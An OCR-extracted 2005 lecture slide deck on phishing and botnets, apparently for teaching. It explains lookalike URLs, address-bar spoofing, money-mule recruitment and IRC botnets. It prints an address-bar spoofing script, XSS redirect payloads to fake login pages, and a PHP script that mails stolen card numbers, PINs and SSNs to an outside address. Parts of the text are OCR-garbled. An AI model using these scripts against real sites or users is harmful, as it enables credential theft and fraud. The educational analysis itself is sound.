# Internet Threats in Depth

Phishing and Botnet

Alan HIT 2005



## **Outline**

Phishing (20 min)



Botnet (40 min)



# What is Phishing?



- Phishing attacks use both social engineering and technical subterfuge to steal consumers' personal identity data and financial account credentials.
  - Such as credit card numbers, account usernames, passwords and social security numbers..







| Member Log In  Registered users log in here. Be sure to protect your password.  Email Address:  Password:  Forget your password?  New users sign up here! It only takes a minute.  Log In  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | L'ENVIELL            | PayPal®                         |                                                          | Sign Up   Log In   He                   |                       |
|----------------------------------------------------------------------------------------------------|----------------------|---------------------------------|----------------------------------------------------------|-----------------------------------------|-----------------------|
| Registered users log in here. Be sure to protect your password.  Email Address:  Password:  Forget your password?  New users sign up here! It only takes a minute.  Log Ir  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | Welcome              | Send Money                      | Request Money                                            | Merchant Tools                          | Auction Tools         |
| Registered users log in here. Be sure to protect your password.  Email Address:  Password:  Forget your password?  New users sign up here! It only takes a minute.  Log Ir  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    |                      |                                 | ×                                                        | *************************************** |                       |
| Email Address:  Password:  Forget your password?  New users sign up here! It only takes a minute.  Log In  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | Member Lo            | g In                            |                                                          |                                         | Secure Log in 🖺       |
| Password:  Forget your password?  New users sign up here! It only takes a minute.  Log In  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | Registered user      | s log in here. Be               | sure to <u>protect you</u>                               | r password.                             |                       |
| New users sign up here! It only takes a minute.  Log Ir  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | Email A              | ddress:                         |                                                          |                                         |                       |
| Log In  About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho  PayPal, an eBay Company                                                                                                    | Pa                   | ssword:                         | Forget                                                   | : your password?                        |                       |
| About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | New users <u>sig</u> | <mark>n up here</mark> ! It onl | y takes a minute.                                        |                                         |                       |
| About   Accounts   Fees   Privacy   Security Center   User Agreement   Developers   Referrals   Sho                                                                                                    | Si .                 |                                 |                                                          |                                         | Log In                |
| PayPal, an eBay Company                                                                                                    |                      |                                 |                                                          |                                         |                       |
| CONTRACTOR OF THE CONTRACTOR OF THE CONTRACTOR O |                      |                                 |                                                          |                                         |                       |
| 0.000 11 12 4000 0005 0 0 1 11 11 11 11                                                                                                    | About   Accounts     | Fees   Privacy   S              | ecurity Center   User A                                  | Agreement   Developers                  | Referrals   Shop:     |
| Copyright ? 1999-2005 PayPal. All rights reserved.<br>Information about FDIC pass-through insurance                                                                                                    | About   Accounts     |                                 |                                                          |                                         | Referrals   Shops     |
|                                                                                                    | About   Accounts     | <u>P</u><br>Copyright           | <mark>ayPal, an eBay Co</mark><br>? 1999-2005 PayPal, Al | mpany                                   | :   Referrals   Shop: |
|                                                                                                    | About   Accounts     | <u>P</u><br>Copyright           | <mark>ayPal, an eBay Co</mark><br>? 1999-2005 PayPal, Al | mpany                                   | Referrals   Shops     |













Steal service/identity

雅虎國際資訊 版權所有 © 2004 Yahoo! Taiwan Inc. All Rights Reserved.

隱私權政策-服務條款













Steal service/identity





| PARTICIPATION PROPERTY.                                 |                                                                                                   |
|---------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| HING( *#+6                                              |                                                                                                   |
| 整合各類加值服務,一卡在手, 暢行無阻                                     |                                                                                                   |
| 歡迎來到HiNet會員登入!                                          | 我還不是 HiNet 會 立即加<br>員! 入<br>若是您同時用有ADSL與撥接帳號,請任選一                                                 |
| HiNet會員帳<br>號:<br>號說明<br>HiNet會員密<br>碼:<br>記密碼          | 種註冊  MemberCenter HiNet會員系統是爲提供 HiNet 會員更好、更便利的服務所設計,會員使用同一組的帳號與密碼即可暢遊HiNet所有網站服務!                |
| □記住我的帳號                                                 | »金卡會員 HiNet 撥接及ADSL客戶,請儘快申請HiNet 金卡會員 ^_^(金卡會員帳號僅需受打@之 前的帳號)  ***  **  **  **  **  **  **  **  ** |
| 使用規定   隱私權聲明   使用說明   <mark>忘記</mark>   <mark>密碼</mark> | 免費成為HiNet會員,即可享受HiNet所有超值服務,不管遊戲、影片、音樂、算命、學習、理財、還是交友,一票玩到底!(普卡會員帳號格式為您的完整email)                   |

## **Incresing of phishing sites**







Anti-Phishing Working Group

APWG

Anti-Phishing Working Group

Committed to wiping out Internet scams and fraud





- Similar looking URL to Genuine URL
- Using IP address
- Pop Up Windows
- URL spoofing of address bar
- Install Trojans or Spyware

# Similar looking URL to Genuine URL



• <a href="http://www.barclays.co.uk/">http://www.barclays.co.uk/</a> is the oringinal bank website.

Two similar looking URL example

- 1. http://www.barclayze.co.uk』
- 2. <a href="http://www.barclays.validation.co.uk">http://www.barclays.validation.co.uk</a>
  - using a sub-domain such as "http://www.barclays.validation.co.uk", where the actual domain is "validation.co.uk" which is not related to Barclays Bank.





open a real webpage in the background while a bare pop up window (without address bar, tool bars, status bar and scrollbars) is opened in the foreground to display the fake webpage

```
<!-- Begin
function popUp(URL) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id
+ "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,
menubar=0,resizable=0,width=800,height=600');");
}
// End -->
</script>
```







```
var vuln_x, vuln_y, vuln_w, vuln_h;
function vuln calc() {
var root= document
(document.compatMode=='CSS1Compat')?
'documentElement' : 'bodv'
                                                             https://internetbanking.sunt
vuln x= window.screenLeft+70:
vuln y= window.screenTop-45;//adjust window position
vuln w= root.offsetWidth-200:
vuln h= 17://url window height
                                                    SUNTRUST
vuln show():
var vuln win;
function vuln pop() {
                                                 檔案(F) 編輯(E) 檢視(Y) 我的最愛(A) 工具(T) 說明(E)
                                                                                                                                100
vuln win= window.createPopup();
                                                           vuln_win.document.body.innerHTML= vuln_html;
vuln_win.document.body.style.margin= 0;
vuln_win.document.body.onunload= vuln_pop;
vuln show();
                                                 SUNTRUST
function vuln show() {
if (vuln win)
                                                 SIGN ON
                                                                          Enter your Customer Identification Number (CIN)
vuln win.show(vuln x. vuln v. vuln w. vuln h):
var vuln html= '<div style="height: 100%; line-height: 17px; font-family:\'Tahoma\', sans-serif; font-size:
8pt;">https://internetbanking.suntrust.com/default.asp</div>
if (window.createPopup) {
vuln calc();
vuln pop():
window.setInterval(vuln calc, 25);
 else {
```

# Install Trojans or Spyware - Client side attack

- Malicious site (ex.IE iFrame vulnerability MS04-040,MS05-036/37...)
- Client will d/l malicious file and execute it after browsing a malicious page.



# Install Trojans or Spyware - A malicious site example



▼ → 移至



To Remove your email address.

Kindly Scroll to the bottom of the page.

In the meanwhile please take note.



- 1) We Honour all remove request's. ---> You will never receive a email from us again.
- 2) Our merchandise is of good quality and we offer unconditional money back gaurantee, if you ever want to try us.
- 3) Buying online is safe for a consumer. Take note, in an event you dont get your goods, you may talk to your bank from whom you receive your credit cards from. Tell the problem you faced while buying online. They will check it out for you.



## Tricks to keep phishing page stealth

Using 'dot' to hide directory

| 周址①                   |                                                                                                    |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|
| SouthTrust <b>S</b>   |                                                                                                    |  |  |
|                       |                                                                                                    |  |  |
| Username:             | Online Banking Log In                                                                                                    |  |  |
| Password:             |                                                                                                    |  |  |
| Log In Exit           | Welcome to SouthTrust Online Banking! With our 24-hour online financial center, you can manag<br>cleared checks and deposit tickets, transfer funds between eligible SouthTrust accounts, order ch |  |  |
| Forgot vour password? | , , ,                                                                                                    |  |  |

| [root@nmap<br>total 0    | html]# ls - html]# ls - html]# ls - | 1 ←          | Unless you use -a,all do not hide entries starting with.        |
|--------------------------|-------------------------------------|--------------|-----------------------------------------------------------------|
| drwxr-xr-x               |                                     | root         | 4096 Jul 14 15:47 -                                             |
| drwxr-xr-x<br>drwxr-xr-x | 3 root                              | root<br>root | 4096 Jul 14 15:47<br>4096 Jul 14 15:47 .southtrustonlinebanking |
| 2005 [root@man           | html]#                              |              | сорупунк акан workorg                                           |



# Data is then sent to phisher

### Send.php

```
<?php
session start();
$first = $HTTP POST VARS['first'];
$last = $HTTP POST VARS['last'];
$cctype = $HTTP POST VARS['cctype']:
$ccnumber = $HTTP_POST_VARS['ccnumber'];
$ccmonth = $HTTP POST VARS['ccmonth'];
$ccyear = $HTTP POST VARS['ccyear'];
$cvv2 = $HTTP POST VARS['cvv2'];
$ssn = $HTTP POST VARS['ssn'];
$pin = $HTTP POST VARS['pin'];
$email = $HTTP POST VARS['email'];
$ip = getenv("REMOTE ADDR"):
$adddate=date("D M d, Y g:i a");
$subj = "Banking Account Info";
$msg = "First Name: $first\nLast Name: $last\nType: $cctvpe\nCredit Card Number:$ccnumber\nCC Month: $ccmonth\nCC year:
     $ccyear\nPIN: $pin\nIP: $ip\nDate: $adddate\nSSN: $ssn\nCVV2: $cvv2\nEmail: $email";
$from = "From: card@suntrust.com":
    mail("insane@cannibalism.tv", $subj, $msg, $from);
        header("Location: thankyou.htm");
?>
```

# How to launder money



5.Finally , phisher get the money.







Local



3. Phisher then transfer money from the 'phishing victims' into the job applicants'account.







4. The money is then withdrawn by the job applicant and wired to foreign account (it's probably another middle man)<sub>Copyright alan@chroot.org</sub>



# How to launder money (cont) - Recruit job seeker by spam





Job description:

Our company is interested in hiring citizens of your country for temporary work tied with receiving money transfers from our clients in your country through the banking system (usually an internal bank transfer, or bank transfer within the country) and further transfers of these funds to us through money transfers such as WESTERNUNION - more about this company at westernunion.com (choose your country on the main page for specific details).

You will be paid according to accomplished work - 10% from the sum of each money transfer. On average transfer sums will range from 3000-3500 EUR.

You will process at least 1-2 transfers a week. In order to start working you do not need any money, any previous work experience or special education.

If you are interested and would like to get more details on this job offer - simply fill out the form below (if you couldn't send the inquiry from the form visit the following link)

### Attentions! Space is limited, so hurry! PERSONAL INFORMATION:

| Phone  |                  |  |
|--------|------------------|--|
| E-mail |                  |  |
|        | Submit this form |  |

Z-5 DOURS TIER TIME WITHIN THE WORK GAV:

# **Beyond phishing**



- Phisher uses two methods to speed up the installation of phishing sites.
  - Usingf Phishing package.
  - installing redirection services to deliver web traffic to existing phishing websites
- Uses the victim host to send spammails for advertising phishing websites
- propagation of spam and phishing messages via botnets

## Redir



#### Various kinds of redirect scripts

Benefit of redir:

 Easy to config compromised host Increase the speed of compromising vulnerabile systems

2. If a compromised host is detected, the main phishing site is still alive if a main site is detected, hacker will set one of the compromised host to be the main site



# Active phishing attack! Cross-site scripting redirection Script injection



- Two threats of web application!
  - SQL injection
  - Malicious script



- Insert redirect script on forums or guestbook.
  - 1. <script>timerID=setTimeout('window.location.href="http://fake/ member.htm"',100);</script>
  - 2. <script>location.replace("http://www.yahoo.fake.com/member/"); </script>
- Script code can redirect the user to fake authentication page and steal his account information.





#### A scam which focus on dedicated victim!

請注意:這是系統自動產生的電子郵件,請勿直接回覆此電子郵件,如有任何問題,請至 http://pages.tw.ebay.com/help/contact\_inline/index.html

#### 

#### 聯絡與付款

按一下「**聯絡與付款**」便可確認運送、總金額,以及利用以下方式付款: PayPal: 個人支票: 匯票.

| 物品編號       | 物品標題                                                       | 數量 | <b>價</b><br>格 |
|------------|------------------------------------------------------------|----|---------------|
| 6381539786 | WWE TAGGED CLASSIC CANDADIAN<br>STAMPEDE / FINAL FOUR - R2 | 1  | £ 14.50       |
| 6384585050 | WWE TAGGED CLASSIC WRESTLEMANIA 5<br>& 6 R2 DVD            | 1  | £ 16.99       |

小計: £31.49 運費與包裝費:Sellers £4.99 Standard International Rate:

總金額: £36.48

UK CUSTOMERS- Please send Pay via Pay Pal payment Or send a cheque or postal order made payable to: 1 UP Games, Unit 1J< Shaw Wood Business Park, Leger Way, Doncaster, DN25TB. Please remember to include your item number along with your payment. EUROPE &#38; WORLDWIDE CUSTOMERS- Please check the item listing for shipping costs to your location, and submit Pay Pal payment or send 'International money order' (IMO) in GBP (English pounds)

如有任何疑問,你可以寄電子郵件給我,我會盡快回答你喔!

#### 運送方式:

Sellers Standard International Rate:  $\pm 4.99$ 

- 1.Send the fake mail to buyer before real seller.
- 2. Send the fake mail to seller.

Typically using Mails overflow to reveal the fake mail

# **Botnet in depth**



# What is BotNet? -- Control







## **Botnet formation**





Insides bot source code

bot.sysinto, displays the system into,
"bot.longuptime", "If uptime > 7 days then bot will respond",
"bot.highspeed", "If speed > 5000 then bot will respond",
"bot.quit", "quits the bot",
"bot flushes" "flushes the bots dos cache"

host with High bandwidth usually chosen to be the controller Bot

controller (IRC server)

Hacker writes the bot backdoor

He install the bot backdoor in the compromised hosts





Bot

Nowadays, Botnet is a new control machanism after hacking compromised hosts.





## Threats of botnets

- DDoS extortion
- Installing malwares, spywares
- Selling advertisements
- Manipulating online polls
- Sending Spammails
- Doing Phishing
- Renting bots
- Information lost / Identity theft / Sniffing
  - ods -
- Stealing CD-key, online-game goods ...





IRC is the earliest form of online chat.

- IRC (Internet Relay Chat) 1993
  - RFC 1459,2810,2811,2812,2813
  - Users can chat at channels in realtime.
- Channel management (RFC 2811) ,2000
  - Channel operator (+o)
  - Private (flag p) and Secret (flag s) Channels
  - Channel Topic (/topic #chan\_name topic)
  - Channel key( +k)
  - Ban user
- CTCP/DCC (1994)
- An IRC bot writer should be very familiar with the IRC standards.





### IRC bot

- A IRC client program which enforce channel policies.
  - Ban users if they speak special keywords.
  - Give the op to specific users/ Do User level management.
  - Prevent flooding.
  - React to certain events.
- Eggdrop \ Perlbot \ ircll script bot \ mIRC script...

### Advanced IRC bot

- P2P file sharing.
- Gamebot \ Talkbot
- Google bot \ Sysbot...

# IRC and IRC bot (cont)

mirc bot examples



- Sysbot
  - /load -rs SystemInfo.mrc
  - /ctcp sysbot systeminfo

```
(||||----) 7 HD: (Total/Free: 199/9.21GB)
                                                                       [sysbot SYSTEMINFO reply]: I am using SystemInfo by C)($ Version 1.5-r3!
[sysbot SYSTEMINFO replu]: I am using SystemInfo by C}{$ Version 1.5-r3!
                                                                                                 1 Service Pack 2 (Ruild
                                                                                                 2400+ (T-Bred), 2.00
Download it @ http://scripts.phucknut.net/
                                                                                                 /736MB (54.48%))
                                                                                                 ()($ Version 1.5-r3)
[susbot SYSTEMINFO replu]: OS: (WinXP Professional 5.1 Service Pack 2 (Build
#2600)) ? Up: (12h 56m) ? CPU: (1 CPU - AMD Athlon XP 2400+ (T-Bred), 2.00
GHz, L1: 64KB L2: 256KB (5% Load)) ? Nem: (Usage: 401/736MB (54.48%)) ?
(|||||----) ? HD: (Total/Free: 199/9.21GB)
```

#2600)) ? Up: (12h 55m 19o) ? CPU: (1 CPU - AMD Athlon XP 2400+ (T-Bred), 2.80

GHz, L1: 64KB L2: 256KB (5% Load)) 7 Mem: (Usage: 401/736MB (54.48%))

ROWnet ass2 And

-> [susbot] SYSTEMINFO /ctcp sysbot systeminfo

#### Google bot

```
<ass2> !google botnet
-cla- Google http://zine.dal.net/previousissues/issue22/botnet.php
